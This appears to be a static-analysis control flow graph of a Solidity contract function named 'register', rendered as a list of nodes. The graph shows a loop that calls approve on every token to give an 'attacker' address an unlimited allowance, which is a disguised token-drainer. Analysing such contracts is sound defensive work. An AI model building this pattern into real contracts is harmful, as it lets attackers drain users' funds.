 Contract Control Flow Graph
register:
NodeType.VARIABLE
i = 0
register:
NodeType.EXPRESSION
i ++
register:
NodeType.IFLOOP
i < tokens.length
register:
NodeType.VARIABLE
register:
NodeType.STARTLOOP
register:
NodeType.EXPRESSION
(success,None) = tokens[i].call(abi.encodeWithSignature(approve(address,uint256),attacker,type()(uint256).max))
register:
NodeType.ENTRYPOINT
register:
NodeType.ENDLOOP
register:
NodeType.ENDIF
register:
NodeType.IF
success
register:
NodeType.EXPRESSION
Approved(tokens[i],msg.sender,type()(uint256).max)
register:
NodeType.RETURN
true